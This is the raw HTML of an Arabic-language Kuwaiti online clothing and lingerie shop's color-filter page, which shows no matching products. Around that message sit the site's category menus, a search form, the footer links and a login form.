		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
									<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light wd-nav-accordion-mb-on" style="">
					<div class="container">
						<div class="wd-title-wrapp">
							
															<h1 class="entry-title title">
									مشكل								</h1>

																					</div>

																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						التصنيفات					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-436 "><a class="category-nav-link" href="https://be-stylish.net/product-category/new/" ><span class="nav-link-summary"><span class="nav-link-text">وصل حديثا</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://be-stylish.net/product-category/christmas/" ><span class="nav-link-summary"><span class="nav-link-text">راس السنة</span></span></a>
</li>
	<li class="cat-item cat-item-36  wd-event-hover"><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" ><img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-150x150.avif" class="wd-nav-img" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639.avif 626w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-summary"><span class="nav-link-text">لانجري</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-37 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" ><span class="nav-link-summary"><span class="nav-link-text">شبك</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/custome/" ><span class="nav-link-summary"><span class="nav-link-text">تنكري</span></span></a>
</li>
	<li class="cat-item cat-item-38 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/babydoll/" ><span class="nav-link-summary"><span class="nav-link-text">بيبي دول</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-774 "><a class="category-nav-link" href="https://be-stylish.net/product-category/barbie/" ><span class="nav-link-summary"><span class="nav-link-text">باربي</span></span></a>
</li>
	<li class="cat-item cat-item-665 "><a class="category-nav-link" href="https://be-stylish.net/product-category/corset/" ><span class="nav-link-summary"><span class="nav-link-text">كورسيهات</span></span></a>
</li>
	<li class="cat-item cat-item-485 "><a class="category-nav-link" href="https://be-stylish.net/product-category/sale/" ><span class="nav-link-summary"><span class="nav-link-text">خصومات</span></span></a>
</li>
	<li class="cat-item cat-item-555 "><a class="category-nav-link" href="https://be-stylish.net/product-category/valintine/" ><span class="nav-link-summary"><span class="nav-link-text">عيد الحب</span></span></a>
</li>
	<li class="cat-item cat-item-522 "><a class="category-nav-link" href="https://be-stylish.net/product-category/daily-sale/" ><span class="nav-link-summary"><span class="nav-link-text">عروض اليوم</span></span></a>
</li>
	<li class="cat-item cat-item-756 "><a class="category-nav-link" href="https://be-stylish.net/product-category/eid-dress/" ><span class="nav-link-summary"><span class="nav-link-text">فساتين العيد</span></span></a>
</li>
	<li class="cat-item cat-item-550 "><a class="category-nav-link" href="https://be-stylish.net/product-category/cream/" ><span class="nav-link-summary"><span class="nav-link-text">نكهات</span></span></a>
</li>
	<li class="cat-item cat-item-352 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" ><span class="nav-link-summary"><span class="nav-link-text">دلاغات</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس نسائية</span></span></a>
</li>
	<li class="cat-item cat-item-364  wd-event-hover"><a class="category-nav-link" href="https://be-stylish.net/product-category/dress/" ><span class="nav-link-summary"><span class="nav-link-text">فساتين</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-518 "><a class="category-nav-link" href="https://be-stylish.net/product-category/dress/club-dress/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس سهرة</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-484 "><a class="category-nav-link" href="https://be-stylish.net/product-category/sea-wear/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس بحر</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://be-stylish.net/product-category/bjama/" ><span class="nav-link-summary"><span class="nav-link-text">بجايم</span></span></a>
</li>
	<li class="cat-item cat-item-501 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" ><span class="nav-link-summary"><span class="nav-link-text">روب</span></span></a>
</li>
	<li class="cat-item cat-item-353 "><a class="category-nav-link" href="https://be-stylish.net/product-category/facemask/" ><span class="nav-link-summary"><span class="nav-link-text">ماسك</span></span></a>
</li>
	<li class="cat-item cat-item-41 "><a class="category-nav-link" href="https://be-stylish.net/product-category/plus-size/" ><span class="nav-link-summary"><span class="nav-link-text">مقاسات كبيرة</span></span></a>
</li>
	<li class="cat-item cat-item-350 "><a class="category-nav-link" href="https://be-stylish.net/product-category/underwear/" ><span class="nav-link-summary"><span class="nav-link-text">اندروير</span></span></a>
</li>
	<li class="cat-item cat-item-39 "><a class="category-nav-link" href="https://be-stylish.net/product-category/teddy/" ><span class="nav-link-summary"><span class="nav-link-text">تيدي</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/" ><span class="nav-link-summary"><span class="nav-link-text">دراعات</span></span></a>
</li>
	<li class="cat-item cat-item-338 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%b1%d8%ac%d8%a7%d9%84%d9%8a/" ><span class="nav-link-summary"><span class="nav-link-text">رجالي</span></span></a>
</li>
	<li class="cat-item cat-item-42 "><a class="category-nav-link" href="https://be-stylish.net/product-category/games/" ><span class="nav-link-summary"><span class="nav-link-text">العاب زوجية</span></span></a>
</li>
	<li class="cat-item cat-item-16 "><a class="category-nav-link" href="https://be-stylish.net/product-category/accessories/" ><span class="nav-link-summary"><span class="nav-link-text">اكسسوار</span></span></a>
</li>
	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://be-stylish.net/product-category/uncategorized/" ><span class="nav-link-summary"><span class="nav-link-text">Uncategorized</span></span></a>
</li>
	<li class="cat-item cat-item-43 "><a class="category-nav-link" href="https://be-stylish.net/product-category/decor/" ><span class="nav-link-summary"><span class="nav-link-text">ديكور</span></span></a>
</li>
							</ul>
													</div>
				</div>
						
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-sidebar-hidden-lg wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Product اللون				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					مشكل				</span>
			</nav>		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"></div></div>

			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		لا توجد منتجات تتوافق مع اختيارك.	</div>
</div>

<div class="no-products-footer">
				<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>


			

</div>

			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70700" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70702" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70704" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="18abdc5070" /><input type="hidden" name="_wp_http_referer" value="/color/%D9%85%D8%B4%D9%83%D9%84/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/shop-2/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

